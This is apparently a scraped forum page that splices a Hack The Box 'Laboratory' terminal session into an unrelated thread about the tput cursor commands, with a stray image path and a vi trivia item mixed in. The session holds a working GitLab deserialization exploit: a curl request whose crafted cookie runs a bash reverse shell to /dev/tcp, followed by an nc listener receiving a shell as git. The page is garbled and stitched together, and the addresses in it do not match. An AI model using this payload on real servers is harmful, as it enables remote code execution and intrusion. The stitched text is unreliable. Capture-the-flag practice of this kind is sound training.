 [nickvd@parrot]─[~/Boxes/Laboratory]
[??]$ curl -I -XGET --insecure 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQ
cm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kidSNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE5LzY2NjYgMD4mMSdgIC
kudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRv
ckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--5929c5016a1585c1c2eb6d33de36bcb5f018e7eb"
# 2
jim mcnamara
Registered User
11,728, 1,345
try messing with the terminfo database
Code:
tput civis -- invisible
tput cnorm -- normal
[nickvd@parrot]─[~/Boxes/Laboratory]
[??]$ nc -lnvp 6666
listening on [any] 6666 ...
to jim mcnamara For This Post:
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.216] 43406
bash: cannot set terminal process group (406): Inappropriate ioctl for device
bash: no job control in this shell
git@git:~/gitlab-rails/working$
« Previous Thread | Next Thread »
Test Your Knowledge in Computers #367
Difficulty: Medium
The Single UNIX Specification specifies vi, so every conforming UNIX system must have it.